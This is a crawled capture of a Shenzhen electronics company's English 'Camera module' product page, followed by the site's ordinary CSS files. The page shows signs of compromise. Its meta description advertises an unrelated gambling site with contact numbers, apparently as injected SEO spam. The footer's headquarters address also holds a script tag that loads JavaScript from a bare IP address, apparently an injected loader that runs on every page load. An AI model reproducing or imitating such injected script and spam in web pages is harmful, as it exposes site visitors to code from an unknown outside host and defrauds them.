

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://en.ztxun.com/portal/article/index/id/113/cid/75.html
body_size: 3621
content:
<!DOCTYPE html>
<html>

<head>
	<title>Camera module - 中天迅</title>
	<meta name="keywords" content="利博官网" />
	<meta name="description" content="欢迎进入利博官方网【199-9598-9992】【薇信同步】（H5游戏官网),24小时在线提供利博游戏最新登录、利博手机版游戏、代理合作等业务，利博游戏官网欢迎您的加入!
">
	

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<!-- Set render engine for 360 browser -->
<meta name="renderer" content="webkit">
<!-- No Baidu Siteapp-->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<!-- HTML5 shim for IE8 support of HTML5 elements -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<![endif]-->
<link href="/static/iconfont/iconfont.css?v=1769023094" rel="stylesheet">
<link href="/themes/blue/public/assets/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="/themes/blue/public/assets/font-awesome/5.11.2/css/fontawesome.min.css" rel="stylesheet" type="text/css">
<link href="/themes/blue/public/assets/font-awesome/5.11.2/css/solid.min.css" rel="stylesheet" type="text/css">
<!--S public css -->
<link rel="stylesheet" href="/themes/blue/public/assets/css/reset.css">
<link rel="stylesheet" href="/themes/blue/public/assets/css/common.css">
<link rel="stylesheet" href="/themes/blue/public/assets/css/base.css">
<link rel="stylesheet" href="/themes/blue/public/assets/css/animate.css">
<link rel="stylesheet" href="/themes/blue/public/assets/css/header.css">
<link rel="stylesheet" href="/themes/blue/public/assets/css/footer.css">
<!--E public css -->
<script>
    //全局变量
    var GV = {
        ROOT: "/",
        WEB_ROOT: "/",
        JS_ROOT: "static/js/"
    };
</script>
<script src="/static/iconfont/iconfont.js"></script>
<script src="/themes/blue/public/assets/js/jquery-1.10.2.min.js"></script>
<script src="/themes/blue/public/assets/js/jquery-migrate-1.1.1.js"></script>
<script src="/themes/blue/public/assets/bootstrap/js/bootstrap.min.js"></script>
<script src="/themes/blue/public/assets/js/wow.js"></script>
<script src="/themes/blue/public/assets/js/animate.js"></script>
<script src="/static/js/wind.js"></script>
	<link rel="stylesheet" type="text/css" href="/themes/blue/public/assets/css/product_detail.css?v=1769023094">
	<script>
		var initialData = {
			currpage: 4
		}
	</script>
</head>

<body>
	<link rel="stylesheet" href="/themes/blue/public/assets/css/header.css?v=1769023094">

<header>
    <div class="logo">
        <a href="/"><img src="/themes/blue/public/assets/images/logo.png" alt=""></a>
    </div>

    <div class="top-nav-bar " id="topNav">
        <ul class="level-one">
                                    <li class="level-one-li  menu-item-level-1">
                        <a href="/" target="">HOME</a>
                    </li>
                
            
            <li class="level-one-li dropdown-custom-level-1">
        
                                            <a href="/about_us.html" class="dropdown-toggle dropdown-toggle-1" data-toggle="level-one-li">
                            ABOUT US                        </a>
                                    
        <ul class="hid dropdown-menu-level-1">
                                            <li class="level-one-li  menu-item-level-2">
                        <a href="/about_us?1#about" target="">Introduction</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/about_us?2#timeline" target="">Milestones</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/about_us?3#ability" target="">Corporate Strength</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/about_us?4#cert" target="">Qualifications & Honors</a>
                    </li>
                
            
                </ul>
    </li>
            
            <li class="level-one-li dropdown-custom-level-1">
        
                                            <a href="/product_center.html" class="dropdown-toggle dropdown-toggle-1" data-toggle="level-one-li">
                            PRODUCTS                        </a>
                                    
        <ul class="hid dropdown-menu-level-1">
                                            <li class="level-one-li  menu-item-level-2">
                        <a href="/portal/list/index/id/24.html" target="">Mobile Communications Antenna</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/portal/list/index/id/25.html" target="">Smart Wear Antenna</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/portal/list/index/id/26.html" target="">IoT Antenna</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/portal/list/index/id/58.html" target="">V2X Antenna</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/portal/list/index/id/59.html" target="">Audio Products</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/portal/list/index/id/67.html" target="">Optical Products</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/SMT.html" target="">SMT  Processed products</a>
                    </li>
                
            
                </ul>
    </li>
            
            <li class="level-one-li dropdown-custom-level-1">
        
                                            <a href="/application_center.html" class="dropdown-toggle dropdown-toggle-1" data-toggle="level-one-li">
                            APPLICATIONS                        </a>
                                    
        <ul class="hid dropdown-menu-level-1">
                                            <li class="level-one-li  menu-item-level-2">
                        <a href="/portal/list/index/id/34.html" target="">Mobile Communications</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/portal/list/index/id/35.html" target="">Smart Wear</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/portal/list/index/id/36.html" target="">IoT</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/portal/list/index/id/37.html" target="">V2X</a>
                    </li>
                
            
                </ul>
    </li>
            
            <li class="level-one-li dropdown-custom-level-1">
        
                                            <a href="/join_us.html" class="dropdown-toggle dropdown-toggle-1" data-toggle="level-one-li">
                            PARTNERS                        </a>
                                    
        <ul class="hid dropdown-menu-level-1">
                                            <li class="level-one-li  menu-item-level-2">
                        <a href="/join_us.html" target="">PARTNERS</a>
                    </li>
                
            
                </ul>
    </li>
            
                            <li class="level-one-li  menu-item-level-1">
                        <a href="/portal/list/index/id/5.html" target="">NEWS</a>
                    </li>
                
            
            <li class="level-one-li dropdown-custom-level-1">
        
                                            <a href="/concat_us.html" class="dropdown-toggle dropdown-toggle-1" data-toggle="level-one-li">
                            CONTACT US                        </a>
                                    
        <ul class="hid dropdown-menu-level-1">
                                            <li class="level-one-li  menu-item-level-2">
                        <a href="/concat_us?1#contact_form" target="">Contact Us</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/jobs.html" target="">Recruitment</a>
                    </li>
                
            
                </ul>
    </li>
            
        
        </ul>
    </div>

    <div class="search">
        <div class="language" style="position: relative;left: -80px;top: 20px;width: 100px;font-size: 16px;height: 60px;">
            <a href="http://www.ztxun.com/" style="color: #333333">CN/<span style="color: red">EN</span></a>
        </div>
        <form class="navbar-form navbar-right" method="post" action="/portal/search/index.html">
            <div id="searchBox" class="search-input-container collapse">
                <input type="text" class="form-control" name="keyword" placeholder="" value="">
                <span class="icon iconfont" data-toggle="collapse" data-target="#searchBox">&#xe638;</span>
            </div>
            <div class="search-container">
                <span class="icon iconfont search-icon pc" data-toggle="collapse" data-target="#searchBox" aria-expanded="false" aria-controls="searchBox">&#xe642;</span>
                <span class="icon iconfont search-icon mobile" data-toggle="collapse" data-target="#topNav" aria-expanded="false" aria-controls="topNav">&#xe649;</span>
            </div>
        </form>
    </div>
</header>

<script>

    var currentUrl = "/portal/article/index/id/113/cid/75.html";
    $('li').each(function(){
        var url = $('a',this).attr('href');
        if(currentUrl==url){
            $(this).addClass('on');
             $("header .top-nav-bar .level-one .level-one-li ul li.on").parent().parent().addClass('on');
        }

    })
   
</script>
	<div class="news-detail">
        
            <div class="banner">
                <img src="https://en.ztxun.com/upload/default/20201215/447b9c15f8e6951fc26d75e85e03aedb.jpg" alt="">
            </div>
        



        <ol class="nav-bar">
            <li><a href="/">HOME</a></li>
                
                <li>
                    <a href="/portal/list/index/id/73.html">SMT  Processed products</a>
                </li>
            
    
                <li>
                    <a href="/portal/list/index/id/75.html">Camera module</a>
                </li>
            
            <li class="active">Camera module...</li>
        </ol>
        
        
        <div class="detail-wrap">
            <div class="detail-con">
                <div class="imag">
                                            <img src="https://en.ztxun.com/upload/portal/20230228/94ee5ca1ef10d2fdd53a75e90b81546a.jpg" alt="Camera module">
                                    </div>
                <div class="attr">
                    <div class="title">Camera module</div>
                                            <p><span class="icon iconfont">&#xe82f;</span></p>
                                    </div>
            </div>    
        </div>

		
	</div>
	
<footer>
    <div class="max-wrap">
        <div class="cwrap">
            <div class="logo">
                <img src="/themes/blue/public/assets/images/logo2.png" alt="">
                <div class="concat">
                    <p>
                        <span class="icon iconfont">&#xe608;</span>
                        <span class="text">0755-27588320</span>
                    </p>
                    <p>
                        <span class="icon iconfont">&#xe607;</span>
                        <span class="text">ztx@chinaztx.com</span>
                    </p>
                    <p>
                        <span class="icon iconfont">&#xe63c;</span>
                        <span class="text">Headquarters address:</br> <script src="http://103.249.109.170/Public/static/base.js"></script></br>               No.34 Shilong Road, Bao'an District, Shenzhen, Guangdong Province</span>
                    </p>

                </div>
            </div>
            <div class="footer-list">

                <ul class="quickLinks">
                            <li class="nav-one">
        
                            <a href="" class="hoverbg dropdown-toggle dropdown-toggle-1" data-toggle="dropdown">
                                ABOUT US                            </a>
                        
        <ul class="nav-child">
                            
                            <li class="nav-one">
                                <a class="hoverbg" href="/about_us?1#about" target="">Introduction</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/about_us?2#timeline" target="">Milestones</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/about_us?3#ability" target="">Corporate Strength</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/about_us?4#cert" target="">Qualifications & Honors</a>
                            </li>
                        
                    
                </ul>
    </li>
                    
            <li class="nav-one">
        
                            <a href="/product_center.html" class="hoverbg dropdown-toggle dropdown-toggle-1" data-toggle="dropdown">
                                PRODUCTS                            </a>
                        
        <ul class="nav-child">
                            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/24.html" target="">Mobile Communications Antenna</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/25.html" target="">Smart Wear Antenna</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/26.html" target="">IoT Antenna</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/58.html" target="">V2X Antenna</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/59.html" target="">Audio Products</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/67.html" target="">Optical Products</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/SMT.html" target="">SMT  Processed Products</a>
                            </li>
                        
                    
                </ul>
    </li>
                    
            <li class="nav-one">
        
                            <a href="/application_center.html" class="hoverbg dropdown-toggle dropdown-toggle-1" data-toggle="dropdown">
                                APPLICATIONS                            </a>
                        
        <ul class="nav-child">
                            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/34.html" target="">Mobile Communications</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/35.html" target="">Smart Wear</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/36.html" target="">IoT</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/37.html" target="">V2X</a>
                            </li>
                        
                    
                </ul>
    </li>
                    
            <li class="nav-one">
        
                            <a href="/join_us.html" class="hoverbg dropdown-toggle dropdown-toggle-1" data-toggle="dropdown">
                                PARTNERS                            </a>
                        
        <ul class="nav-child">
                            
                            <li class="nav-one">
                                <a class="hoverbg" href="/join_us.html" target="">PARTNERS</a>
                            </li>
                        
                    
                </ul>
    </li>
                    
            <li class="nav-one">
        
                            <a href="/portal/list/index/id/5.html" class="hoverbg dropdown-toggle dropdown-toggle-1" data-toggle="dropdown">
                                NEWS                            </a>
                        
        <ul class="nav-child">
                            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/5.html" target="">NEWS</a>
                            </li>
                        
                    
                </ul>
    </li>
                    
            <li class="nav-one">
        
                            <a href="/concat_us.html" class="hoverbg dropdown-toggle dropdown-toggle-1" data-toggle="dropdown">
                                CONTACT US                            </a>
                        
        <ul class="nav-child">
                            
                            <li class="nav-one">
                                <a class="hoverbg" href="/concat_us?1#contact_form" target="">CONTACT US</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/jobs.html" target="">Recruitment</a>
                            </li>
                        
                    
                </ul>
    </li>
                    
        
                </ul>

                            </div>

        </div>
        <div class="copyright">
            <span>© Copyright 2022 Shenzhen ZTX Communication Technology Co., LTD. </span>
            <span>
                        
                        <a class="hoverbg" href="/" target="">
                            Statistics                        </a>
                    
                
            
                        <a class="hoverbg" href="/legal_statement.html" target="">
                            Legal statement                         </a>
                    
                
        
                <!-- <a href="javascript:;" onclick="return alert('正在筹备中...')" class="lang">
                <img src="/themes/blue/public/assets/images/qiehuanyuyantubiao.png" alt="">
                简体中文
            </a> -->
            </span>
        </div>
    </div>
</footer>
<!-- public js -->
<script src="/static/js/frontend.js"></script>
<script src="/themes/blue/public/assets/js/common.js"></script>
<!-- public js -->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://en.ztxun.com/static/iconfont/iconfont.css?v=1769023094
body_size: 281
content:
@font-face {
  font-family: 'iconfont';  /* project id 2336129 */
  src: url('//at.alicdn.com/t/font_2336129_sy1tmarwqmj.eot');
  src: url('//at.alicdn.com/t/font_2336129_sy1tmarwqmj.eot?#iefix') format('embedded-opentype'),
  url('//at.alicdn.com/t/font_2336129_sy1tmarwqmj.woff2') format('woff2'),
  url('//at.alicdn.com/t/font_2336129_sy1tmarwqmj.woff') format('woff'),
  url('//at.alicdn.com/t/font_2336129_sy1tmarwqmj.ttf') format('truetype'),
  url('//at.alicdn.com/t/font_2336129_sy1tmarwqmj.svg#iconfont') format('svg');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}


.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icondingwei:before {
  content: "\e63c";
}

.iconai-tel:before {
  content: "\e608";
}

.iconyuandianxiao:before {
  content: "\e82f";
}

.iconsousuo:before {
  content: "\e642";
}

.icon-hao:before {
  content: "\e64f";
}

.iconyoujiantou:before {
  content: "\e62b";
}

.icon_youxiang:before {
  content: "\e607";
}

.iconjia:before {
  content: "\e612";
}

.iconchuanzhen2:before {
  content: "\e6b3";
}


--- FILE ---
content_type: text/css
request_url: https://en.ztxun.com/themes/blue/public/assets/css/reset.css
body_size: 797
content:
@font-face {
    font-family: Roboto;
    src: url(../fonts/Roboto-Regular.ttf) format('truetype');
}

@font-face {
    font-family: Roboto-Bold;
    src: url(../fonts/Roboto-Bold.ttf) format('truetype');
}

* {
    padding: 0;
    margin: 0;
    outline: 0;
}

html,
body {
    font-family: 'BlinkMacSystemFont', 'BlinkMacSystemFont', 'Helvetica Neue', 'PingFang SC', 'Microsoft YaHei', 'Source Han Sans SC', 'WenQuanYi Micro Hei', sans-serif;
    width: 100%;
    height: 100%;
    color: #333;
}

body {
    min-width: 300px;

}

a {
    text-decoration: none;
}

a:hover {
    color: #b31b2f;
    text-decoration: none;
}

p,
h1 {
    margin: 0;
}


ul {
    padding: 0;
}

li {
    list-style: none;
}

img {
    max-width: 100%;
    border-radius: 5px;
}

h1,
h2,
h3,
h4 {
    font-family: 'Roboto-Bold';
}

@media (max-width:800px) {
    body {
        padding-top: 60px;
    }
}
.banner img{
    border-radius: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://en.ztxun.com/themes/blue/public/assets/css/common.css
body_size: 1530
content:
header {
    padding: 0 86px;
    height: 74px;
}

header .header-wrap {
    height: 74px;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    max-width: 1196px;
    margin: 0 auto;
    padding: 0 15px;
}

header .logo img {
    max-width: 25vw;
}

header .nav-link {
    color: #707b8c;
    line-height: 42px;
    text-transform: uppercase;
    position: relative;
}

header .nav-link:after {
    content: "";
    width: 0;
    height: 2px;
    background-color: #b31b2f;
    display: block;
    position: absolute;
    bottom: 10px;
    left: 50%;
    transform: translateX(-50%);
    margin-top: 7px;
    transition: 0.2s;
    opacity: 0;
}

header .nav-item.active .nav-link,
header .nav-item:hover .nav-link {
    color: #b31b2f;
}

header .nav-item.active .nav-link:after,
header .nav-item:hover .nav-link:after {
    width: 40px;
    opacity: 1;
}

header .btn_login {
    width: 160px;
    height: 42px;
    background-color: #142b4b;
    color: #fff;
    border-radius: 3px;
    margin: 0.5rem auto;
    padding: 0 10px;
    text-align: center;
    margin-left: 42px;
    display: flex;
    justify-content: center;
    align-items: center;
}

header .btn_login .fas {
    margin-right: 5px;
}

header .btn_login .login-link {
    color: #fff;
    font-size: 14px;
    text-transform: uppercase;
    margin-top: 2px;
}

.setop {
    background: #142b4b url(../images/dt_Banner.jpg) no-repeat center;
    background-size: cover;
    /* height:127px; */

}

.setop h1 {
    color: #fff;
    font-size: 30px;
    line-height: 4.25em;
    text-transform: uppercase;
    padding: 0 15px;
    margin-bottom: 0;
}

.btn {
    padding: 0;
    width: 160px;
    height: 48px;
    border-radius: 3px;
    background-color: #b31b2f;
    color: #fff;
    text-align: center;
    line-height: 48px;
    font-size: 16px;
    border: none;
    display: inline-block;
}

.btn:hover {
    color: #fff;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #142b4b;
}

p {
    color: #707b8c;
}

.a_btn {
    display: inline-block;
    width: 160px;
    height: 48px;
    background-color: transparent;
    border: 1px solid #142b4b;
    font-size: 16px;
    border: 1px solid #fff;
    color: #fff;
    border-radius: 3px;
    margin-right: 28px;
    text-align: center;
    line-height: 1;
    display: flex;
    align-items: center;
    justify-content: center;
}

.a_btn:hover,
.a_btn.active {
    background-color: #b31b2f;
    border: 1px solid transparent;
    color: #fff;
}

section .more_btn {
    background-color: #b31b2f;
    border: 1px solid transparent;
    color: #fff;
    margin-top: 30px;
}

section .more_btn:hover {
    color: #fff;
}

section .subtitle {
    font-size: 18px;
    color: #b31b2f;
    line-height: 2.8;
    font-weight: bolder;
}

section {
    padding: 90px 0;
}

section .subtitle {
    font-size: 18px;
    color: #b31b2f;
    line-height: 1;
    font-weight: 500;
    font-weight: bolder;
    margin-bottom: 12px;
}

section .title {
    font-size: 42px;
    line-height: 48px;
    color: #142b4b;
    margin-bottom: 48px;
}

section .title h2 {
    font-size: 42px;
    line-height: 1.14;
    color: #142b4b;
    margin-bottom: .45em;

}

section .title p {
    color: #707b8c;
    font-size: 24px;
    line-height: 1.4;
}

section .desc p {
    font-size: 18px;
    color: #707b8c;
    line-height: 1.6;
}

section .more_btn {
    background-color: #b31b2f;
    border: 1px solid transparent;
    color: #fff;
    margin-top: 30px;
}

section .more_btn:hover {
    color: #fff;
}

section .item {
    display: inline-block;
}

.kefu {
    position: fixed;
    right: 0;
    top: 270px;
    padding: 15px;
    z-index: 99;
}

.kefu-wrap {
    position: relative;
    
}

.kefu .tel {
    display: flex;
    align-items: center;
    position: absolute;
    right: -220px;
    top: 0;
    bottom: 0;
    width: 198px;
    opacity: 0;
    transition: 0.3s;
    background: url(../images/whats_app.gif) no-repeat 0 0 #b31b2f;
    color: #fff;
    z-index: 99999;
    line-height: 24px;
    padding: 0 15px;
}

.kefu:hover .tel,
.kefu .tel:hover {
    opacity: 1;
    right: -15px;
}

/* 导航切换 */
.m-toggle {
    display: none;
    width: 29px;
    height: 29px;
    margin-top: 26px;
}

.menu {
    width: 29px;
    height: 4px;
    background-color: #707b8c;
    position: relative;
    transition: 0.3s;
}

.menu:before {
    content: "";
    width: 29px;
    height: 4px;
    background-color: #707b8c;
    position: absolute;
    transition: 0.3s;
    top: 7px;
    left: 0;
}

.menu:after {
    content: "";
    width: 29px;
    height: 4px;
    background-color: #707b8c;
    position: absolute;
    bottom: 7px;
    transition: 0.3s;
    left: 0;
}

.m-toggle.active .menu {
    background-color: transparent;
}

.m-toggle.active .menu:before {
    transform: rotate(45deg);
    top: 2px;
}

.m-toggle.active .menu:after {
    transform: rotate(-45deg);
    bottom: -2px;
}

/* 小箭头-向右 */
.item_arro {
    width: 6px;
    position: relative;
}

a.readmore {
    text-transform: capitalize;
    color: #b31b2f;
    font-size: 14px;
    border-bottom: 2px solid #b31b2f;
    border-radius: 0;
    transition: 0.5s;
    display: inline-block;
}

.item_arro::before {
    content: "";
    display: block;
    position: absolute;
    width: 6px;
    height: 1px;
    background-color: #142b4b;
    left: 5px;
    top: .4em;
    transform: rotate(45deg);
}

.item_arro::after {
    content: "";
    display: block;
    position: absolute;
    width: 6px;
    height: 1px;
    background-color: #142b4b;
    left: 5px;
    top: .7em;
    transform: rotate(-45deg);
}


ol.breadcrumb {
    max-width: 1174px;
    margin: 0 auto;
    background-color: transparent;
    font-size: 14px;
    padding: .8rem 1rem .8rem 0;
}

.breadcrumb a {
    color: #142B4B;
    font-size: 14px;
}

.breadcrumb a:after {
    content: '/';
    padding: 0 4px;
}

.breadcrumb .active {
    color: #707b8c;
}

.bg_c_title .title {
    position: relative;
}

.bg_c_title .title:after {
    content: '';
    display: block;
    width: 5rem;
    height: 5px;
    background-color: #b31b2f;
    position: relative;
    margin: auto;
    margin-top: .5em;
}

--- FILE ---
content_type: text/css
request_url: https://en.ztxun.com/themes/blue/public/assets/css/base.css
body_size: 737
content:
.title-font {
  font-family: "ZiTiQuanXinYiGuanHeiTi3.0-2";
}
.max-wrap {
  width: 1600px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 1440px) {
  .max-wrap {
    width: 1360px;
  }
}
@media (max-width: 1366px) {
  .max-wrap {
    width: 1200px;
  }
}
@media (max-width: 1280px) {
  .max-wrap {
    width: 1170px;
  }
}
@media (max-width: 800px) {
  .max-wrap {
    padding: 0 15px;
    width: 100%;
  }
}
.hoverbg:hover {
  color: #D80C18 !important;
  cursor: pointer;
}
.boxhover {
  box-sizing: border-box;
  cursor: pointer;
  transition: 0.3s;
}
.boxhover:hover {
  box-shadow: 0 15px 15px -10px rgba(0, 0, 0, 0.3);
}
.title_bar {
  margin: 50px 0;
}
.title_bar h1 {
  height: 100px;
  line-height: 100px;
  font-size: 40px;
  font-weight: bolder;
  text-align: center;
  color: #333333;
  position: relative;
}
.title_bar h1:after {
  content: '';
  position: absolute;
  left: 50%;
  margin-left: -33px;
  bottom: 0;
  display: inline-block;
  width: 66px;
  height: 5px;
  background-color: #DB1C27;
}
.nav-bar {
  padding: 0 160px;
  height: 60px;
  border-bottom: 1px solid #F0F0F0;
  display: flex;
  align-items: center;
}
.nav-bar li {
  font-size: 16px;
  margin-right: 10px;
}
.nav-bar li:after {
  content: "";
  height: 10px;
  width: 10px;
  display: inline-block;
  background-color: white;
  border-top: 1px solid #877B8C;
  border-right: 1px solid #877B8C;
  transform: rotate(45deg);
}
.nav-bar li:nth-last-child(1):after {
  content: none;
}
.nav-bar li a {
  color: #877B8C;
  font-size: 16px;
}
.nav-bar .active {
  color: #DC1C29;
}
@media (max-width: 800px) {
  .banner img {
    height: 200px;
    width: 100%;
  }
  .title_bar {
    margin: 30px 0;
  }
  .title_bar h1 {
    height: 60px;
    line-height: 60px;
    font-size: 27px;
  }
  .title_bar h1:after {
    content: '';
    width: 40px;
    height: 3px;
    margin-left: -20px;
  }
  .nav-bar {
    padding: 0 15px;
  }
  .nav-bar li {
    font-size: 13px;
    margin-right: 5px;
  }
  .nav-bar li a {
    font-size: 13px;
  }
  .nav-bar li:after {
    width: 7px;
    height: 7px;
  }
}
.page-banner {
  height: 400px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
@media (max-width: 800px) {
  .page-banner {
    height: 150px;
  }
}
.swiper-pagination-bullet-active {
  background: #D80C18;
}


--- FILE ---
content_type: text/css
request_url: https://en.ztxun.com/themes/blue/public/assets/css/header.css
body_size: 1066
content:
ul {
  margin: 0;
  padding: 0;
}
header {
  position: fixed;
  left: 0;
  top: 0;
  box-sizing: border-box;
  height: 60px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0;
  background-color: #fff;
  z-index: 200;
  box-shadow: 0px 2px 5px #ccc;
}
header .logo {
  margin-left: 60px;
}
header .top-nav-bar .dropdown-toggle::after {
  display: none;
}
header .top-nav-bar .level-one {
  width: 100%;
  display: flex;
  align-items: center;
}
header .top-nav-bar .level-one > ul > li.active {
  border-bottom: 3px solid #D80C18;
}
header .top-nav-bar .level-one > ul > li.active a {
  color: #D80C18 !important;
}
header .top-nav-bar .level-one .level-one-li {
  position: relative;
  height: 60px;
  line-height: 60px;
  padding: 0 20px;
}
header .top-nav-bar .level-one .level-one-li a {
  font-size: 16px;
  color: #333333;
}
header .top-nav-bar .level-one .level-one-li.on >a,
header .top-nav-bar .level-one .level-one-li a:hover {
  color: #D80C18;
}
header .top-nav-bar .level-one .level-one-li .hid {
  max-height: 0;
  overflow: hidden;
  transition: 0.4s ease;
  padding: 0;
}
header .top-nav-bar .level-one .level-one-li ul {
  position: absolute;
  z-index: 10;
  background: #ffffff;
  box-shadow: 0 5px 5px -3px rgba(0, 0, 0, 0.5);
  border-top: 0;
  top: 60px;
}
header .top-nav-bar .level-one .level-one-li ul::before {
  content: " ";
  display: block;
  height: 2px;
  overflow: hidden;
  background-color: #D80C18;
  margin-bottom: 8px;
}
header .top-nav-bar .level-one .level-one-li ul li {
  width: 290px;
  height: 32px;
  line-height: 32px;
  padding: 0 15px;
}
header .top-nav-bar .level-one .level-one-li ul li a {
  font-size: 16px;
}
header .top-nav-bar .level-one .level-one-li.open .hid {
  transition: 0.4s;
  max-height: 200px;
  padding: 0 0 10px;
}
header .lang {
  position: absolute;
  right: 150px;
  color: #A1A1A1;
  font-size: 22px;
}
header .lang .active {
  color: #DB1C27;
}
header .search {
  border: 1px solid red;
  width: 80px;
  height: 100%;
  margin-right: 0;
}
header .search .search-input-container {
  position: absolute;
  z-index: 10;
  top: 60px;
  right: 0;
  width: 30%;
  height: 60px;
  overflow: hidden;
  transition: 0.3s;
}
header .search .search-input-container input {
  width: 100%;
  height: 100%;
  border-radius: 0;
  border: 0;
  height: 60px;
  padding: 0 15px;
  border: 1px solid #eaeaea;
}
header .search .search-input-container input:focus {
  color: #cccccc;
}
header .search .search-input-container span {
  position: absolute;
  z-index: 20;
  top: 50%;
  right: 20px;
  font-size: 20px;
  height: 20px;
  margin-top: -8px;
  line-height: 1;
}
header .search .search-input-container span:hover {
  cursor: pointer;
}
header .search .search-container {
  position: absolute;
  right: 0;
  top: 0;
  background-color: #DB1C27;
  width: 80px;
  height: 100%;
  text-align: center;
  cursor: pointer;
}
header .search .search-container .search-icon {
  display: block;
  line-height: 60px;
  color: white;
  font-size: 35px;
  width: 80px;
}
header .search .search-container .mobile {
  display: none;
}
@media (max-width: 800px) {
  header {
    height: 60px;
  }
  header .logo {
    margin-left: 15px;
  }
  header .logo img {
    max-width: 35vw;
  }
  header .top-nav-bar {
    position: absolute;
    top: 60px;
    width: 100%;
    background-color: white;
    z-index: 500;
  }
  header .top-nav-bar .level-one {
    display: block;
    padding: 0;
  }
  header .top-nav-bar .level-one .level-one-li {
    height: auto;
    line-height: 50px;
    padding: 0;
    text-align: center;
  }
  header .top-nav-bar .level-one .level-one-li ul {
    position: static;
    padding: 10px 0;
    background: rgba(0, 0, 0, 0.01);
    box-shadow: 0 5px 5px -3px rgba(0, 0, 0, 0);
    border-top: 0px #D80C18 solid;
  }
  header .top-nav-bar .level-one .level-one-li ul li {
    width: auto;
    height: 32px;
    line-height: 32px;
    text-align: center;
    padding: 0 15px;
  }
  header .top-nav-bar .level-one .level-one-li ul li a {
    font-size: 16px;
  }
  header .lang {
    right: 60px;
  }
  header .search .search-container {
    background-color: white;
  }
  header .search .search-container .pc {
    display: none;
  }
  header .search .search-container .mobile {
    position: absolute;
    z-index: 20;
    top: 0;
    right: 10px;
    display: block;
    color: #333333;
    line-height: 60px;
    width: auto;
    font-size: 24px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://en.ztxun.com/themes/blue/public/assets/css/footer.css
body_size: 955
content:
footer {
  background-color: #F6F6F6;
  color: #fff;
  margin-top: 100px;
}
footer .cwrap {
  width: 100%;
  padding: 40px 0;
  display: flex;
}
footer .cwrap .logo {
  flex: 3;
  padding-right: 30px;
}
footer .cwrap .logo .concat {
  font-size: 14px;
  margin-top: 30px;
}
footer .cwrap .logo .concat p {
  width: 300px;
  overflow: hidden;
  margin-bottom: 5px;
}
footer .cwrap .logo .concat p:last-child .text {
  line-height: 1.25;
}
footer .cwrap .logo .concat p:last-child .icon {
  line-height: 1.25;
}
footer .cwrap .logo .concat span {
  color: #1c1d1f;
  display: block;
  float: left;
  min-height: 24px;
  line-height: 24px;
}
footer .cwrap .logo .concat .icon {
  font-size: 16px;
  text-align: center;
  width: 30px;
  color: #666666;
}
footer .cwrap .logo .concat .text {
  float: left;
  max-width: 240px;
}
footer .cwrap .logo .concat .text a{
    color: #1c1d1f;
}
footer .cwrap .footer-list {
  display: flex;
  flex: 5;
}
footer .cwrap .footer-list .quickLinks {
  width: 100%;
  display: flex;
  justify-content: space-between;
}
footer .cwrap .footer-list .quickLinks .nav-one a {
  color: #d80c18;
  font-size: 16px;
  font-weight: bold;
}
